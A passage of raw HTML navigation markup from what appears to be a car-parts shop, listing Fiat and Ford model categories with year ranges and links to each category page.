  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2121-coupe" title="COUPE">COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1649-doblo" title="DOBLO">DOBLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/21-ford" title="FORD">FORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar393">
